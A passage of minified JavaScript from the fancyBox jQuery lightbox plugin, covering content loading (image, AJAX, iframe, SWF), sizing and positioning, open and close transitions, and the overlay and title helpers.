Image;o.onload=function(){this.onload=this.onerror=null,a.coming.width=this.width/a.opts.pixelRatio,a.coming.height=this.height/a.opts.pixelRatio,a._afterLoad()},o.onerror=function(){this.onload=this.onerror=null,a._error("image")},o.src=a.coming.href,!0!==o.complete&&a.showLoading()},_loadAjax:function(){var o=a.coming;a.showLoading(),a.ajaxLoad=t.ajax(t.extend({},o.ajax,{url:o.href,error:function(o,e){a.coming&&"abort"!==e?a._error("ajax",o):a.hideLoading()},success:function(e,t){"success"===t&&(o.content=e,a._afterLoad())}}))},_loadIframe:function(){var o=a.coming,e=t(o.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":o.iframe.scrolling).attr("src",o.href);t(o.wrap).bind("onReset",function(){try{t(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(o){}}),o.iframe.preload&&(a.showLoading(),e.one("load",function(){t(this).data("ready",1),d||t(this).bind("load.fb",a.update),t(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),a._afterLoad()})),o.content=e.appendTo(o.inner),o.iframe.preload||a._afterLoad()},_preloadImages:function(){var o,e,t=a.group,i=a.current,n=t.length,s=i.preload?Math.min(i.preload,n-1):0;for(e=1;e<=s;e+=1)"image"===(o=t[(i.index+e)%n]).type&&o.href&&((new Image).src=o.href)},_afterLoad:function(){var o,e,i,n,s,r,l=a.coming,h=a.current,d="fancybox-placeholder";if(a.hideLoading(),l&&!1!==a.isActive){if(!1===a.trigger("afterLoad",l,h))return l.wrap.stop(!0).trigger("onReset").remove(),void(a.coming=null);switch(h&&(a.trigger("beforeChange",h),h.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),a.unbindEvents(),o=l,e=l.content,i=l.type,n=l.scrolling,t.extend(a,{wrap:o.wrap,skin:o.skin,outer:o.outer,inner:o.inner,current:o,previous:h}),s=o.href,i){case"inline":case"ajax":case"html":o.selector?e=t("<div>").html(e).find(o.selector):c(e)&&(e.data(d)||e.data(d,t('<div class="'+d+'"></div>').insertAfter(e).hide()),e=e.show().detach(),o.wrap.bind("onReset",function(){t(this).find(e).length&&e.hide().replaceAll(e.data(d)).data(d,!1)}));break;case"image":e=o.tpl.image.replace(/\{href\}/g,s);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+s+'"></param>',r="",t.each(o.swf,function(o,t){e+='<param name="'+o+'" value="'+t+'"></param>',r+=" "+o+'="'+t+'"'}),e+='<embed src="'+s+'" type="application/x-shockwave-flash" width="100%" height="100%"'+r+"></embed></object>"}c(e)&&e.parent().is(o.inner)||o.inner.append(e),a.trigger("beforeShow"),o.inner.css("overflow","yes"===n?"scroll":"no"===n?"hidden":n),a._setDimension(),a.reposition(),a.isOpen=!1,a.coming=null,a.bindEvents(),a.isOpened?h.prevMethod&&a.transitions[h.prevMethod]():t(".fancybox-wrap").not(o.wrap).stop(!0).trigger("onReset").remove(),a.transitions[a.isOpened?o.nextMethod:o.openMethod](),a._preloadImages()}},_setDimension:function(){var o,e,i,n,s,r,l,h,d,c,p,m,w,z,v,b=a.getViewport(),x=0,y=!1,W=!1,T=a.wrap,L=a.skin,S=a.inner,H=a.current,k=H.width,C=H.height,O=H.minWidth,I=H.minHeight,P=H.maxWidth,E=H.maxHeight,R=H.scrolling,$=H.scrollOutside?H.scrollbarWidth:0,A=H.margin,_=f(A[1]+A[3]),Z=f(A[0]+A[2]);if(T.add(L).add(S).width("auto").height("auto").removeClass("fancybox-tmp"),o=f(L.outerWidth(!0)-L.width()),e=f(L.outerHeight(!0)-L.height()),i=_+o,n=Z+e,s=g(k)?(b.w-i)*f(k)/100:k,r=g(C)?(b.h-n)*f(C)/100:C,"iframe"===H.type){if(z=H.content,H.autoHeight&&z&&1===z.data("ready"))try{z[0].contentWindow.document.location&&(S.width(s).height(9999),v=z.contents().find("body"),$&&v.css("overflow-x","hidden"),r=v.outerHeight(!0))}catch(o){}}else(H.autoWidth||H.autoHeight)&&(S.addClass("fancybox-tmp"),H.autoWidth||S.width(s),H.autoHeight||S.height(r),H.autoWidth&&(s=S.width()),H.autoHeight&&(r=S.height()),S.removeClass("fancybox-tmp"));if(k=f(s),C=f(r),d=s/r,O=f(g(O)?f(O,"w")-i:O),P=f(g(P)?f(P,"w")-i:P),I=f(g(I)?f(I,"h")-n:I),E=f(g(E)?f(E,"h")-n:E),l=P,h=E,H.fitToView&&(P=Math.min(b.w-i,P),E=Math.min(b.h-n,E)),m=b.w-_,w=b.h-Z,H.aspectRatio?(k>P&&(C=f((k=P)/d)),C>E&&(k=f((C=E)*d)),k<O&&(C=f((k=O)/d)),C<I&&(k=f((C=I)*d))):(k=Math.max(O,Math.min(k,P)),H.autoHeight&&"iframe"!==H.type&&(S.width(k),C=S.height()),C=Math.max(I,Math.min(C,E))),H.fitToView)if(S.width(k).height(C),T.width(k+o),c=T.width(),p=T.height(),H.aspectRatio)for(;(c>m||p>w)&&k>O&&C>I&&!(x++>19);)C=Math.max(I,Math.min(E,C-10)),(k=f(C*d))<O&&(C=f((k=O)/d)),k>P&&(C=f((k=P)/d)),S.width(k).height(C),T.width(k+o),c=T.width(),p=T.height();else k=Math.max(O,Math.min(k,k-(c-m))),C=Math.max(I,Math.min(C,C-(p-w)));$&&"auto"===R&&C<r&&k+o+$<m&&(k+=$),S.width(k).height(C),T.width(k+o),c=T.width(),p=T.height(),y=(c>m||p>w)&&k>O&&C>I,W=H.aspectRatio?k<l&&C<h&&k<s&&C<r:(k<l||C<h)&&(k<s||C<r),t.extend(H,{dim:{width:u(c),height:u(p)},origWidth:s,origHeight:r,canShrink:y,canExpand:W,wPadding:o,hPadding:e,wrapSpace:p-L.outerHeight(!0),skinSpace:L.height()-C}),!z&&H.autoHeight&&C>I&&C<E&&!W&&S.height("auto")},_getPosition:function(o){var e=a.current,t=a.getViewport(),i=e.margin,n=a.wrap.width()+i[1]+i[3],s=a.wrap.height()+i[0]+i[2],r={position:"absolute",top:i[0],left:i[3]};return e.autoCenter&&e.fixed&&!o&&s<=t.h&&n<=t.w?r.position="fixed":e.locked||(r.top+=t.y,r.left+=t.x),r.top=u(Math.max(r.top,r.top+(t.h-s)*e.topRatio)),r.left=u(Math.max(r.left,r.left+(t.w-n)*e.leftRatio)),r},_afterZoomIn:function(){var o=a.current;o&&(a.isOpen=a.isOpened=!0,a.wrap.css("overflow","visible").addClass("fancybox-opened").hide().show(0),a.update(),(o.closeClick||o.nextClick&&a.group.length>1)&&a.inner.css("cursor","pointer").bind("click.fb",function(e){t(e.target).is("a")||t(e.target).parent().is("a")||(e.preventDefault(),a[o.closeClick?"close":"next"]())}),o.closeBtn&&t(o.tpl.closeBtn).appendTo(a.skin).bind("click.fb",function(o){o.preventDefault(),a.close()}),o.arrows&&a.group.length>1&&((o.loop||o.index>0)&&t(o.tpl.prev).appendTo(a.outer).bind("click.fb",a.prev),(o.loop||o.index<a.group.length-1)&&t(o.tpl.next).appendTo(a.outer).bind("click.fb",a.next)),a.trigger("afterShow"),o.loop||o.index!==o.group.length-1?a.opts.autoPlay&&!a.player.isActive&&(a.opts.autoPlay=!1,a.play(!0)):a.play(!1))},_afterZoomOut:function(o){o=o||a.current,t(".fancybox-wrap").trigger("onReset").remove(),t.extend(a,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),a.trigger("afterClose",o)}}),a.transitions={getOrigPosition:function(){var o=a.current,e=o.element,t=o.orig,i={},n=50,s=50,r=o.hPadding,l=o.wPadding,h=a.getViewport();return!t&&o.isDom&&e.is(":visible")&&((t=e.find("img:first")).length||(t=e)),c(t)?(i=t.offset(),t.is("img")&&(n=t.outerWidth(),s=t.outerHeight())):(i.top=h.y+(h.h-s)*o.topRatio,i.left=h.x+(h.w-n)*o.leftRatio),("fixed"===a.wrap.css("position")||o.locked)&&(i.top-=h.y,i.left-=h.x),i={top:u(i.top-r*o.topRatio),left:u(i.left-l*o.leftRatio),width:u(n+l),height:u(s+r)}},step:function(o,e){var t,i,n=e.prop,s=a.current,r=s.wrapSpace,l=s.skinSpace;"width"!==n&&"height"!==n||(t=e.end===e.start?1:(o-e.start)/(e.end-e.start),a.isClosing&&(t=1-t),i=o-("width"===n?s.wPadding:s.hPadding),a.skin[n](f("width"===n?i:i-r*t)),a.inner[n](f("width"===n?i:i-r*t-l*t)))},zoomIn:function(){var o=a.current,e=o.pos,i=o.openEffect,n="elastic"===i,s=t.extend({opacity:1},e);delete s.position,n?(e=this.getOrigPosition(),o.openOpacity&&(e.opacity=.1)):"fade"===i&&(e.opacity=.1),a.wrap.css(e).animate(s,{duration:"none"===i?0:o.openSpeed,easing:o.openEasing,step:n?this.step:null,complete:a._afterZoomIn})},zoomOut:function(){var o=a.current,e=o.closeEffect,t="elastic"===e,i={opacity:.1};t&&(i=this.getOrigPosition(),o.closeOpacity&&(i.opacity=.1)),a.wrap.animate(i,{duration:"none"===e?0:o.closeSpeed,easing:o.closeEasing,step:t?this.step:null,complete:a._afterZoomOut})},changeIn:function(){var o,e=a.current,t=e.nextEffect,i=e.pos,n={opacity:1},s=a.direction;i.opacity=.1,"elastic"===t&&(o="down"===s||"up"===s?"top":"left","down"===s||"right"===s?(i[o]=u(f(i[o])-200),n[o]="+=200px"):(i[o]=u(f(i[o])+200),n[o]="-=200px")),"none"===t?a._afterZoomIn():a.wrap.css(i).animate(n,{duration:e.nextSpeed,easing:e.nextEasing,complete:a._afterZoomIn})},changeOut:function(){var o=a.previous,e=o.prevEffect,i={opacity:.1},n=a.direction;"elastic"===e&&(i["down"===n||"up"===n?"top":"left"]=("up"===n||"left"===n?"-":"+")+"=200px"),o.wrap.animate(i,{duration:"none"===e?0:o.prevSpeed,easing:o.prevEasing,complete:function(){t(this).trigger("onReset").remove()}})}},a.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:t("html"),create:function(o){var e;o=t.extend({},this.defaults,o),this.overlay&&this.close(),e=a.coming?a.coming.parent:o.parent,this.overlay=t('<div class="fancybox-overlay"></div>').appendTo(e&&e.length?e:"body"),this.fixed=!1,o.fixed&&a.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(o){var e=this;o=t.extend({},this.defaults,o),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(o),this.fixed||(s.bind("resize.overlay",t.proxy(this.update,this)),this.update()),o.closeClick&&this.overlay.bind("click.overlay",function(o){if(t(o.target).hasClass("fancybox-overlay"))return a.isActive?a.close():e.close(),!1}),this.overlay.css(o.css).show()},close:function(){s.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(t(".fancybox-margin").removeClass("fancybox-margin"),this.el.removeClass("fancybox-lock"),s.scrollTop(this.scrollV).scrollLeft(this.scrollH)),t(".fancybox-overlay").remove().hide(),t.extend(this,{overlay:null,fixed:!1})},update:function(){var o,t="100%";this.overlay.width(t).height("100%"),l?(o=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),r.width()>o&&(t=r.width())):r.width()>s.width()&&(t=r.width()),this.overlay.width(t).height(r.height())},onReady:function(o,e){var i=this.overlay;t(".fancybox-overlay").stop(!0,!0),i||this.create(o),o.locked&&this.fixed&&e.fixed&&(e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===o.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(o,e){e.locked&&!this.el.hasClass("fancybox-lock")&&(!1!==this.fixPosition&&t("*:not(object)").filter(function(){return"fixed"===t(this).css("position")&&!t(this).hasClass("fancybox-overlay")&&!t(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin"),this.scrollV=s.scrollTop(),this.scrollH=s.scrollLeft(),this.el.addClass("fancybox-lock"),s.scrollTop(this.scrollV).scrollLeft(this.scrollH)),this.open(o)},onUpdate:function(){this.fixed||this.update()},afterClose:function(o){this.overlay&&!a.coming&&this.overlay.fadeOut(o.speedOut,t.proxy(this.close,this))}},a.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(o){var e,i,n=a.current,s=n.title,r=o.type;if(t.isFunction(s)&&(s=s.call(n.element,n)),p(s)&&""!==t.trim(s)){switch(e=t('<div class="fancybox-title fancybox-title-'+r+'-wrap">'+s+"</div>"),r){case"inside":i=a.skin;break;case"outside":i=a.wrap;break;case"over":i=a.inner;break;default:i=a.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),a.current.margin[2]+=Math.abs(f(e.css("margin-bottom")))}e["top"===o.position?"prependTo":"appendTo"](i)}}},t.fn.fancybox=function(o){var e,i=t(this),n=this.selector||"",s=function(s){var r,l,h=t(this).blur(),d=e;s.ctrlKey||s.altKey||s.shiftKey||s.metaKey||h.is(".fancybox-wrap")||(r=o.groupAttr||"data-fancybox-group",(l=h.attr(r))||(r="rel",l=h.get(0)[r]),l&&""!==l&&"nofollow"!==l&&(d=(h=(h=n.length?t(n):i).filter("["+r+'="'+l+'"]')).index(this)),o.index=d,!1!==a.open(h,o)&&s.preventDefault())};return o=o||{},e=o.index||0,n&&!1!==o.live?r.undelegate(n,"click.fb-start").delegate(n+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s):i.unbind("click.fb-start").bind("click.fb-start",s),this.filter("[data-fancybox-start=1]").trigger("click"),this},r.ready(function(){var e,i;void 0===t.scrollbarWidth&&(t.scrollbarWidth=function(){var o=t('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=o.children(),i=e.innerWidth()-e.height(99).innerWidth();return o.remove(),i}),void 0===t.support.fixedPosition&&(t.support.fixedPosition=function(){var o=t('<div style="position:fixed;top:20px;"></div>').appendTo("body"),e=20===o[0].offsetTop||15===o[0].offsetTop;return o.remove(),e}()),t.extend(a.defaults,{scrollbarWidth:t.scrollbarWidth(),fixed:t.support.fixedPosition,parent:t("body")}),e=t(o).width(),n.addClass("fancybox-lock-test"),i=t(o).width(),n.removeClass("fancybox-lock-test"),t("<style type='text/css'>.fancybox-margin{margin-right:"+(i-e)+"px;}</style>").appendTo("head")})}(window,document,jQuery);